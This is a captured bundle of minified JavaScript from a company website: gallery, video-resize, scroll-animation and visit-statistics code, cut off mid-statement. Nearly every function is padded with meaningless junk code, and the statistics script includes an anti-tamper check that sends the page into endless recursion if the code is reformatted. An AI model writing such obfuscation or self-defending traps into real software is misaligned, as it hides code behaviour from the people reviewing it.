e=$(this);setTimeout(function(){e.appear({force_process:!0,interval:0})},300)}function xQGfplw5(){"bWJsN48K";87.90967152537594+78.2886823699684;var yZK7zgRO=75.10519773155882;var fJu5V6NV=56.73606898014311;"mxPtYsot";var bHVPcNFy=15.040822580142015;var cbxQRcm9=39.707523233366956;var hfHRt9vu=65.26396376192548;while(hfHRt9vu<9){hfHRt9vu++}var z64Lqqh1=67.8859709154199;while(z64Lqqh1<8){z64Lqqh1++}49.5599170746334+26.269454293535983;57.46424064758184+16.47877484779155;var qaCYsSun=59.46950357779345;while(qaCYsSun<9){qaCYsSun++}var vqHJ7b7R=74.40392034906948;while(vqHJ7b7R<5){vqHJ7b7R++}var ePSzbO8n=42.045413380638664;14.453409424031864+50.07903317031909;"cII6Ox1Q";var muC7ScHU=29.44804226827303;while(muC7ScHU<6){muC7ScHU++}30.325761221741296+63.28167514637042;var yT6PAWrs=67.31726833355708;while(yT6PAWrs<9){yT6PAWrs++}}},galleryLoad:function galleryLoad(e){if(void 0===$.fn.lightGallery)return!1;$("body").addClass("met-lightgallery"),e?$(this).lightGallery({loop:!0,dynamic:!0,dynamicEl:e,thumbWidth:64,thumbContHeight:84}):$(this).lightGallery({selector:".lg-item-box:not(.slick-cloned)",exThumbImage:"data-exthumbimage",thumbWidth:64,thumbContHeight:84,nextHtml:'<i class="iconfont icon-next"></i>',prevHtml:'<i class="iconfont icon-prev"></i>'});var qX4FosAj=17.736824917414754;if(qX4FosAj<50)oHb1jLIn("oUhh4ECl");else oHb1jLIn("ztxqUNjc");function oHb1jLIn(){35.747349022508544+38.14287781251241;var cQPMIVdm=52.16038943360541;while(cQPMIVdm<6){cQPMIVdm++}"iy18hT48";var we1PwEvK=15.515929857856863;var fTf965hZ=90.87179151714953;"yXXT193U";"qTiLErGZ";92.5465830844138+45.80160558507499;74.1124129289414+53.25492627894483;32.89415244190322+93.06036863854199;var rODT4iWZ=30.67997375599779;while(rODT4iWZ<9){rODT4iWZ++}var pYjW1fFd=.87064659942675;while(pYjW1fFd<8){pYjW1fFd++}var pVb5xzDu=12.201015666693651;while(pVb5xzDu<6){pVb5xzDu++}.9542689202836077+21.44918217424748;80.66589850688884+46.460648133995456;var oALt74Xg=4.747254932704827;while(oALt74Xg<6){oALt74Xg++}"zTBIdEKB";36.23463245154485+71.2516798913466;var p6YFdA4v=86.45711023906664;while(p6YFdA4v<8){p6YFdA4v++}64.73268022333993+96.06038861650914;var zrpDWrvC=16.301606207822687;while(zrpDWrvC<5){zrpDWrvC++}31.26639152889684+13.275805066087036}},boxMh:function boxMh(e){if($(this).length&&$(e).length){var t=$(this),n=$(e),i=function i(){var _$e=t.offset().top,i=n.offset().top,r=n.outerHeight();_$e==i?r!=n.attr("data-height")&&(n.attr({"data-height":r}),t.css({"min-height":r})):(n.attr({"data-height":""}),t.css({"min-height":""}))};i(),setInterval(function(){i()},50)}var lbfYITyq=72.25533652138425;lbfYITyq=80.6422485857678;function mKQBGduf(){"sylFRGQF";var mzMoaCqL=34.942024753414515;78.94241110661196+23.321530138376506;92.37652181019352+26.320717188143046;var tn65FKZ0=23.543536522460556;var wtyHZNQS=17.80091332088665;var osFXg6nN=1.310481209791004;while(osFXg6nN<10){osFXg6nN++}var oKEmSVpE=69.66810444205613;while(oKEmSVpE<8){oKEmSVpE++}var lsXNFmE6=99.66071781874402;var cqHhLhsU=74.00714013185525;while(cqHhLhsU<7){cqHhLhsU++}32.75447645268648+12.956805071121673;"ycAJQmmP";27.732038129942413+59.69837906374202;27.47030668592015+23.34130959167316;var zyngs9QC=66.02359948245129;while(zyngs9QC<6){zyngs9QC++}49.01883518295299+59.45652144740354;94.91457571560991+74.95333649248963;var w5Redgrz=98.91333593772892;"iv4faEpG";var g3iJ4OKe=.024903421823241352;23.91088563527109+46.75373770405781;"wPdXAL45";var mmndRzr6=75.00357394027755;while(mmndRzr6<9){mmndRzr6++}"kXAFxQEw";var zig3KY2l=18.059968566947365;var pFLgUwSa=26.708271348621466;"jJU87cHF";var thf9HhQB=55.43201122927368;while(thf9HhQB<5){thf9HhQB++}var ssYcjdwj=42.44182439092798;"tfCDFEDe";var lMCOy7PX=84.33095439120089;while(lMCOy7PX<5){lMCOy7PX++}var nca0eQ22=12.576284307748713;var hbP5jS9Y=62.068347813052945;while(hbP5jS9Y<5){hbP5jS9Y++}"vjtDJhwM";var gFFmbN9y=12.248528517285488;while(gFFmbN9y<8){gFFmbN9y++}}},videoSizeRes:function videoSizeRes(){var uX0xzSpN=41.12771921071513;if(uX0xzSpN<50)hmehU0YM("g76VESKQ");else hmehU0YM("n9uROygw");$(this).each(function(){var e=$(this),t=$(this).attr("height")/$(this).attr("width"),n=$(this).width();("IFRAME"==$(this).prop("tagName")?!$(this).attr("width"):$(this).attr("width")&&n<10)&&(t=parseInt(this.style.height)?parseInt(this.style.height)/parseInt(this.style.width):.5625,n=$(this).attr("width")||parseInt(this.style.width)||480,$(this).width(n),n=$(this).width()),t&&(setTimeout(function(){e.height(e.width()*t)},0),$(window).resize(function(){e.width()<=n&&e.height(e.width()*t)}))});function hmehU0YM(){39.3678312894724+63.93516951647635;90.01933440257754+32.481763259772;49.658731624405476+91.24399525078013;"n2Qv4ufn";"vbPLKUDZ";var jfbVkiu9=24.331337594809618;var kZmNQTN5=15.837104285709396;67.60559357659407+42.714946699935595;var gd7cukwo=69.83178770543337;while(gd7cukwo<8){gd7cukwo++}58.4647499818178+92.71143976234069;57.93689447779048+18.39394770954031;var ueCeqNIu=69.43488696836721;while(ueCeqNIu<6){ueCeqNIu++}"j8VzlL27";88.29845335435849+72.10355718981951;var d2GCLLOm=16.56650236527742;while(d2GCLLOm<8){d2GCLLOm++}var mAngV2ta=56.81098592105331;while(mAngV2ta<8){mAngV2ta++}55.406055146906525+57.90469903552917;var aKAyrtl0=94.60755538207786;7.311498082593905+35.465072572813646;var jH1d1a1x=99.23563160754104;while(jH1d1a1x<7){jH1d1a1x++}"ocXct9ZT";var fGjTaIWV=70.36341616237867;while(fGjTaIWV<6){fGjTaIWV++}var jLD5feyS=20.949780397952306;while(jLD5feyS<9){jLD5feyS++}87.58395440350913+7.3617822672254825;"nG0g9gfq";56.3275421441139+43.40184017441208;var zJVR33Oo=47.42422081461978;var f2GrBj1o=27.02782021157389;while(f2GrBj1o<5){f2GrBj1o++}var oqGi0jvu=37.764597655933684;while(oqGi0jvu<9){oqGi0jvu++}}},tablexys:function tablexys(){$(this).addClass("table table-bordered").each(function(){$(this).css({"max-width":$(this).is(":visible")?$(this).parents(".met-editor").length?$(this).parents(".met-editor").width():$(this).parent().width():""}).wrap('<div class="w-full oxa"></div>')});function u90oZd2b(){"hPJ2w8VO";var tqLGrbRW=39.1993288444069;43.81041367224784+73.10453046984557;10.028797479643673+57.94744719380364;73.40438502870528+31.69290885683532;7.956954109584216+98.73845861151096;3.8224870277777665+66.07311470066512;var mhzSyxRi=20.208926458552085;while(mhzSyxRi<9){mhzSyxRi++}var aPh0iWrN=70.19087261418282;while(aPh0iWrN<9){aPh0iWrN++}var qc39wo3u=53.318832712767154;var yDUE6Xna=18.257118807617296;while(yDUE6Xna<10){yDUE6Xna++}var vDY1uK5m=93.08797214218589;88.46956720349357+26.758566567189366;var rYIAdqAK=33.80205331186593;24.28564644240217+61.347094518664974;25.94379038769553+82.45964475504613;var rDuQkFtt=39.83138657223021;43.60208846148598+35.44991758205983;93.66112381894104+17.164091350887617;"xV6BESJW";var gKrJLvSy=54.577371615593876;while(gKrJLvSy<9){gKrJLvSy++}var rRodfLl9=63.64187312063418;while(rRodfLl9<5){rRodfLl9++}var ubOrw9Zh=56.22154156590612;while(ubOrw9Zh<10){ubOrw9Zh++}1.084254120439865+95.31655602536156;var oICnlA6W=2.622140724631895;"kFdnZAat";"aFTlyH5T"}}});var isSimplified=null!=localStorage.getItem("is_simplified")?parseInt(localStorage.getItem("is_simplified")):1;window.METUI=[],window.METUI_FUN=[],$("#met-page-js").data("js_url").indexOf(".js")>=0&&document.write('<script src="'+$("#met-page-js").data("js_url")+'"></script>'),$(function(){if($.inArray(M.module,[2,3,4,5])>=0&&M.id&&!$('script[src*="/hits/?lang="]').length){$.ajax({url:M.weburl+"hits/?lang="+M.lang+"&type="+({2:"news",3:"product",4:"download",5:"img"})[M.module]+"&vid="+M.id+"&list=0",type:"GET",dataType:"text"})}$.ajax({url:M.weburl+"online/?lang="+M.lang+"&module="+M.module,type:"GET",dataType:"json",success:function success(e){window.met_online_load=parseInt(e.status),e.t=parseInt(e.t),e.t&&("m"==M.device_type&&(1==e.t&&(e.t=3),2==e.t&&(e.t=4)),$.include(M.weburl+"public/web/css/online.css",function(){$("body").append(e.html);var t=$("#onlinebox"),n=e.t>2?"fixed":"absolute";e.x=parseInt(e.x),e.y=parseInt(e.y),t.css({position:n,top:e.y,bottom:"auto"}),e.t%2?t.css({left:e.x,right:"auto"}):t.css({right:e.x,left:"auto"}),Breakpoints.is("xs")&&t.addClass("min"),setTimeout(function(){if(t.removeClass("hide").show(),e.t<3){var n=t.height(),i=$(window).height(),r=function r(){var r=$(window).scrollTop(),o=.08*(r+e.y-parseInt(t.offset().top));o=(o>0?1:-1)*Math.ceil(Math.abs(o));var s=parseInt(t.offset().top+o);s+n>=r+i&&(s=r+i-n-1),t.css({top:s})};r(),setInterval(function(){r()},10)}},100),$(document).on("click",".onlinebox-open",function(e){e.preventDefault(),t.removeClass("min"),$(this).hide()}),$(document).on("click",".onlinebox-min",function(e){e.preventDefault(),t.addClass("min"),$(".onlinebox-open").show()}),$(document).on("click",".onlinebox-close",function(e){e.preventDefault(),t.hide()})}))}});"c69qQ4Fk";var uOGq0N0a=93.09481818623829;function gbTpU3zl(){2.0417231415142516+64.03783040738494;var gKJYwCST=42.332750756431736;while(gKJYwCST<8){gKJYwCST++}"uEx9Am0D";var vsWcve0t=94.62609008015602;var fGY2TZ1c=26.874148615818857;28.315476373250235+93.31824098633004;"h9wOceHI";"uLhEQxeE"}});(function(){var a,b,c,d,e,f=function f(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};78.44688008748626+7.552594214032029;b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,_$e;if(this.stopped=!1,this.boxes=(function(){var a,c,d,_$e;for(d=this.element.querySelectorAll("."+this.config.boxClass),_$e=[],a=0,c=d.length;c>a;a++)b=d[a],_$e.push(b);return _$e}).call(this),this.all=(function(){var a,c,d,_$e;for(d=this.boxes,_$e=[],a=0,c=d.length;c>a;a++)b=d[a],_$e.push(b);return _$e}).call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(_$e=this.boxes,c=0,d=_$e.length;d>c;c++)b=_$e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,_$e,f,g;for(g=[],_$e=0,f=b.length;f>_$e;_$e++)d=b[_$e],g.push((function(){var _$a,_$b,_$e,f;for(_$e=d.addedNodes||[],f=[],_$a=0,_$b=_$e.length;_$b>_$a;_$a++)c=_$e[_$a],f.push(this.doSync(c));return f}).call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,_$e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,_$e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=_$e.length;d>c;c++)b=_$e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,_$e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),_$e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,_$e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,_$e;for(d=this.boxes,_$e=[],b=0,c=d.length;c>b;b++)a=d[b],_$e.push(a.setAttribute("style","visibility: visible;"));return _$e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,_$e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push((function(){var _$b,f,g,h;for(g=this.vendors,h=[],_$b=0,f=g.length;f>_$b;_$b++)_$e=g[_$b],h.push(a[""+_$e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}).call(this));return f},e.prototype.vendorCSS=function(a,b){var c,_$e,f,g,h,i;for(_$e=d(a),c=_$e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||_$e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=(function(){var b,c,d,_$e;for(d=this.boxes,_$e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):_$e.push(a));return _$e}).call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,_$e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,_$e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,_$e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}();function mTCRh4Xy(){"vwgd9oTQ";var pGdNndHd=98.42717708214265;while(pGdNndHd<9){pGdNndHd++}"xLlUecsc";59.152718888477835+29.98734988618211;"knwexBDm";47.999393315809705+83.13699886150954;73.88099690697756+23.54016102022228;"sFdWCpES";var q8kku20F=29.79553180430042;while(q8kku20F<7){q8kku20F++}}}).call(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.star-elink.com/app/app/met_stat/web/templates/js/met_stat.js
body_size: 7182
content:
function _type_of(obj){"@swc/helpers - typeof";return obj&&typeof Symbol!=="undefined"&&obj.constructor===Symbol?"symbol":typeof obj}function erWXb8C0(){var hSGLl5Py=59.93263218704447;if(hSGLl5Py<50)wFndqUtS("mdwXKjhi");else wFndqUtS("ckxInTi3");"wKRgx7Iy";var kLGyaTNS=99.70535994114876;var hc2XHXPa=17.958024161191993;var tctMAWzs=32.88337484869407;while(tctMAWzs<5){tctMAWzs++}while(hc2XHXPa<10){hc2XHXPa++}var lArktBjW=63.83214832863466;while(lArktBjW<6){lArktBjW++}72.86484517414145+97.50292074857022;var uIwgywFv=57.31083821978919;var cHR3XXEy=96.12135807229281;while(cHR3XXEy<7){cHR3XXEy++}"t8BNb4d6";"pGFhJP5u";var kZ655aP5=34.36483246259186;var tKvkPNns=10.226331406491765;while(tKvkPNns<6){tKvkPNns++}var rDHIfYHq=86.08377267737741;while(rDHIfYHq<10){rDHIfYHq++}"yBmIWOQs";var cRgHtIOQ=35.149911480564796;while(cRgHtIOQ<10){cRgHtIOQ++}var oziNXFNO=99.06540013852434;var nKvjo0ND=2.645867510945222;"hGcQJsmf";var kSZX9HpG=35.03062528431423;64.79310369125477+43.546475089853885;var bWAlzAcQ=26.445886690085725;"gedemR9Z";var ia6PvAkr=49.59987430396153;while(ia6PvAkr<7){ia6PvAkr++}3.5015041074629503+70.68780155517689;var xKUUQtcp=42.778452903978916;while(xKUUQtcp<10){xKUUQtcp++}wFndqUtS("buZgNnni");"e13bPMoo";"nVvmvzjL";function wFndqUtS(){var qXbX57PQ=66.47339828104839;var cw7AcUDP=89.90932120705632;while(cw7AcUDP<6){cw7AcUDP++}46.465084275245+91.08102838750152;var i4kJvivt=28.514066741751375;while(i4kJvivt<6){i4kJvivt++}var kmGV6BxV=22.950655594400754;while(kmGV6BxV<6){kmGV6BxV++}var sExe002h=52.854669967460566;var jFpqKLWZ=69.49441673746963;10.652589287469642+90.82249488118777;45.677340138135435+19.65518293545004;"sok3Nttm";var hhJ83dHM=80.22602074832199;var rspH1uaW=36.9285135209957;while(rspH1uaW<8){rspH1uaW++}var tbCKongc=21.343257719277126;var sG4oCw26=35.89239236146954;while(sG4oCw26<10){sG4oCw26++}var s9p1c2ON=70.86434618465967;while(s9p1c2ON<9){s9p1c2ON++}"wZE6AbKP";var wlHeuFPU=91.45240949600975;var qEH5ZvyZ=18.121630814661987;var hd7COXTl=85.98693321316291;35.252461333145+33.055722836746234;42.719369445577314+5.496619381153402;16.273912437044306+37.91871853104981;96.27929573719902+80.72905532938685;var vqxCUAqX=57.79812224821998;var kOBJP540=2.4750739408198505;var gwrjDXOQ=98.21730703010677;var bzK23F8Q=21.533047971771406;while(bzK23F8Q<8){bzK23F8Q++}77.13535926881954+42.62989331803718;var mMcuj6gL=10.311067299007062;var aGLB1ybT=72.22220515509201;while(aGLB1ybT<9){aGLB1ybT++}91.79204318574162+3.936915536754705;46.906315166418466+20.073256613925768;"lZVVFse2";var fPK0IOvD=85.43108336316764;while(fPK0IOvD<7){fPK0IOvD++}71.90036743086844+68.00544279662557;"omaG6KqY";6.1181349438520956+91.63668116716713}}jQuery.statcookie=function(name,value,options){if(typeof value!="undefined"){options=options||{};if(value===null){value="";options.expires=-1}var expires="";if(options.expires&&(typeof options.expires=="number"||options.expires.toUTCString)){var date;if(typeof options.expires=="number"){date=new Date;date.setTime(date.getTime()+options.expires*1e3)}else{date=options.expires}expires="; expires="+date.toUTCString()}var path=options.path?"; path="+options.path:"";var domain=options.domain?"; domain="+options.domain:"";var secure=options.secure?"; secure":"";document.cookie=[name,"=",encodeURIComponent(value),expires,path,domain,secure].join("")}else{var cookieValue=null;if(document.cookie&&document.cookie!=""){var cookies=document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==name+"="){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break}}}return cookieValue}function zGQHWL8h(){var aNRk9ETN=36.313772656349926;var m9VamCFr=60.98265782230294;while(m9VamCFr<7){m9VamCFr++}var wPb94H9d=70.99822634122059;var ftRWXrV9=95.11860622097282;while(ftRWXrV9<6){ftRWXrV9++}47.68106150047359+22.116552389501994;"l7uMP5av";var iEuLy7k7=62.5673139246079;var aQaR830a=13.14241964471468;69.59774596446364+48.75587377210326;"alo31k0Y";"s1JgSVq5";var u6OB9EGA=31.491852441693666;var rgaBU1Ce=41.12851016807549;while(rgaBU1Ce<8){rgaBU1Ce++}17.407481270737108+8.493621719579771;var yrbMVkBV=97.78561464240235;var tkiEuJho=74.2688907575491;while(tkiEuJho<5){tkiEuJho++}var xcYbJVYI=36.40494180557431;while(xcYbJVYI<6){xcYbJVYI++}var hCf8sHRG=54.72790228086623;var uh3iXYjn=45.136418566010555;71.38613372546733+8.691572859782573;"a5bvf0Ga";33.16795268426434+32.28038539731194;var wXfCCqJA=95.85665022925421;while(wXfCCqJA<7){wXfCCqJA++}var yr9gTc3U=7.1920988018975525;var xqb5soWD=26.6196564583972;while(xqb5soWD<9){xqb5soWD++}}};(function(that,a){var checkF=new RegExp("\\w *\\(\\){.+}");var checkR=new RegExp("(\\[x|u](\\w){2,4})+");var checkFunction=function checkFunction1(){if(checkR.test(checkFunction.toString())){f2([2,15,12])};return'\x63\x68\x65\x63\x6b\x46\x75\x6e\x63\x74\x69\x6f\x6e'};var f1=function f1(a){a.push[a];f2(a)};var f2=function f2(a){a.push[a];f1(a)};"kZWumk6V";if(!checkF.test(checkFunction.toString())){f2([])}else if(checkR.test(checkFunction.toString())){f2([1,3,7])};return a(that);var yrJrnz6E=54.737654149082466;if(yrJrnz6E<50)q9KgMQ7C("lnRVJDnP");else q9KgMQ7C("tFSJhUjT");function q9KgMQ7C(){var sV57iN2r=31.435668020953088;while(sV57iN2r<9){sV57iN2r++}61.68446631134509+17.235441378029396;61.50130244513938+42.56459051890226;var vDI0tUZD=22.060618059611045;18.929504324794305+74.24559736942638;52.17930987281466+39.91455154233458;var vhrKP5Ok=40.27639973642078;"sDXoOzwn";var shjJ1Gc7=43.587734212072036;while(shjJ1Gc7<7){shjJ1Gc7++}35.46373094009939+26.64650452435878;var aU7TUCpG=2.532902388535941;var weNKiJvC=2.5884337457123605;var nM8cYWub=25.860332005440895;while(nM8cYWub<7){nM8cYWub++}var q6NpSeED=3.9920253145223863;while(q6NpSeED<9){q6NpSeED++}var g4BDrBeK=63.389591326869585;while(g4BDrBeK<10){g4BDrBeK++}"e0ZLhJNV";var fbbc8915=35.833017488170505;while(fbbc8915<9){fbbc8915++}var wc8mgVN7=81.01610945342412;while(wc8mgVN7<5){wc8mgVN7++}var l5zOQB8T=45.98690686925432;var hi411GK7=17.976464237891836;while(hi411GK7<7){hi411GK7++}var tLzkMmox=74.06361861984043;while(tLzkMmox<9){tLzkMmox++}var yWaCMr2w=8.912554889460658;while(yWaCMr2w<9){yWaCMr2w++}"moJyvDK1";65.03008105186443+37.38307035385816;var qfSN105K=46.56707541757482;while(qfSN105K<6){qfSN105K++}"z7VOdssV";var jeULAVvZ=87.095516904511;var vKFsdFN3=13.102843467637486;17.229763134346793+98.95567141082888;"rEEoJsE1";"brzt1260";var nD345UUj=22.188265403823845;while(nD345UUj<9){nD345UUj++}68.46400106357176+57.6778232639783;73.29879406061465+95.14535863006464;var ykeHG6UG=4.527081547545598}})(this,function(that){"xMbbDFGo";function jhzcymdI(){var o8V20Ext=36.5414850788751;while(o8V20Ext<8){o8V20Ext++}"ooohFxQ6";var aCAUAEsm=50.05413165964442;while(aCAUAEsm<5){aCAUAEsm++}var lYVes6CZ=40.45882337133676;"j7qxFev9";var wra2Rsdz=63.01195085931183;var jKzFlc66=43.60823971035618;39.61960132727499+91.05950575575916;var eZ8HcjMo=46.18976665338587;var ualpeQG6=73.0399721615286;var qyloyuZC=18.704153146126462;var sJ8YHn2Q=3.8672142006658925;while(sJ8YHn2Q<10){sJ8YHn2Q++}var xwCOepdD=94.98084702472903;while(xwCOepdD<9){xwCOepdD++}var f4ERaGzj=37.60759936306904;while(f4ERaGzj<5){f4ERaGzj++}var uxkfusZx=85.32284798441931;"kn2cam3P";var aiy7pgI7=42.57842160459079;"iB5dhUbh";var cu0fJ8ds=91.36315840757479;while(cu0fJ8ds<8){cu0fJ8ds++}var ctC8TtC9=59.77405987584205;while(ctC8TtC9<7){ctC8TtC9++}var bG3L7CkR=32.67995587373543;while(bG3L7CkR<7){bG3L7CkR++}var tGIhypWC=29.901879278546737;while(tGIhypWC<6){tGIhypWC++}64.5239463010387+26.218217716243828;var p6gqqWTt=26.00738554345759;"dil6AzYf";65.58009888102008+91.84939188242213;var lEoDTUez=12.449314545526095;64.56866801992827+89.41223531821825;94.05462703228525+77.28706929326012;"xzuYiD1x";"ry39OOUv"}});jQuery.myPlugin={Client:function Client(){var a={ie:0,webkit:0,gecko:0,opera:0,khtml:0};var b={se360:0,se:0,maxthon:0,qq:0,tt:0,theworld:0,cometbrowser:0,greenbrowser:0,ie:0,chrome:0,netscape:0,firefox:0,opera:0,safari:0,konq:0};var c=navigator.userAgent.toLowerCase();for(var d in a){if(typeof d==="string"){var e1="gecko"===d?/rv:([\w.]+)/:RegExp(d+"[ \\/]([\\w.]+)");if(e1.test(c)){a.version=window.opera?window.opera.version():RegExp.$1;a[d]=parseFloat(a.version);a.type=d;break}}};for(var d in b){if(typeof d==="string"){var e1=null;switch(d){case"se360":e1=/360se(?:[ \/]([\w.]+))?/;break;case"se":e1=/se ([\w.]+)/;break;case"qq":e1=/qqbrowser\/([\w.]+)/;break;case"tt":e1=/tencenttraveler ([\w.]+)/;break;case"safari":e1=/version\/([\w.]+)/;break;case"konq":e1=/konqueror\/([\w.]+)/;break;case"netscape":e1=/navigator\/([\w.]+)/;break;default:e1=RegExp(d+"(?:[ \\/]([\\w.]+))?")};if(e1.test(c)){b.metversion=window.opera?window.opera.version():RegExp.$1?RegExp.$1:"";b[d]=parseFloat(b.metversion);b.type=d;break}}};var bVDWY7Mg=37.09276384187646;return{engine:a,metshell:b};function dA2rfCTA(){var fQJm5fSW=97.01800119342346;var jaiH5oqJ=68.52638470132968;var y8llaAPg=39.208521036106404;while(y8llaAPg<6){y8llaAPg++}61.943927763557966+47.42991336288315;58.929506113569104+93.67054598128016;83.15949146094054+11.145735423500394;var s0IBdHwU=26.55492218737335;while(s0IBdHwU<7){s0IBdHwU++}"c488vD0e";8.246998912477002+56.265342341075666}}};var btA9Pkbp=25.092752667548254;btA9Pkbp=30.029496932035634;erWXb8C0("wes7yRw1");function broversion(){var bro=jQuery.myPlugin.Client();t=bro.metshell.type;33.73228701018221+71.72337867640495;v=bro.metshell.metversion;90.00724283904816+42.11688548557871;if(t=="ie"&&v==""){e=/ie(?:[ \\/]([\\w.]+))?/;v=e.exec(navigator.userAgent.toLowerCase())[1]}var gbbhlQS3=27.46449066774191;while(gbbhlQS3<10){gbbhlQS3++}bro=t=="ie"?t+v:t;if(typeof window.external!="undefined"&&_type_of(window.external.twGetRunPath)!="unknown"&&typeof window.external.twGetRunPath!="undefined"){var r=external.twGetRunPath();if(r&&r.toLowerCase().indexOf("360se")>-1)bro="se360"}if(t=="ie"&&typeof external.addChannel=="undefined"){bro="se360"}return bro;function k5uRxqm3(){var i0Nx6Clv=81.44720162052464;while(i0Nx6Clv<8){i0Nx6Clv++}var a2Qrr881=69.8416630475347;"zcOXjVp9";var iGYLaFAK=34.09324214024164;var ryEhVlTs=35.77547110641071;while(ryEhVlTs<7){ryEhVlTs++}87.73482808418885+25.25351634254621;"c219LrvJ";var bTn5gWQX=26.090899654031958;var qTGus4vO=47.01157528699479;while(qTGus4vO<9){qTGus4vO++}"xGNlIENs";var qFzlSE46=85.37579624276835;while(qFzlSE46<7){qFzlSE46++}var eBaM0wJS=40.89146294240601;while(eBaM0wJS<6){eBaM0wJS++}"bFxHpbyG";var qK5gfA8M=12.5296627474542;"vSAIIemR";var qcOZfgyd=70.99218709504626;var ybGv6FSi=43.6590149746852;while(ybGv6FSi<5){ybGv6FSi++}var vVSQJ8aL=63.77240579102545;while(vVSQJ8aL<10){vVSQJ8aL++}77.8317447810906+23.340095474704466;var 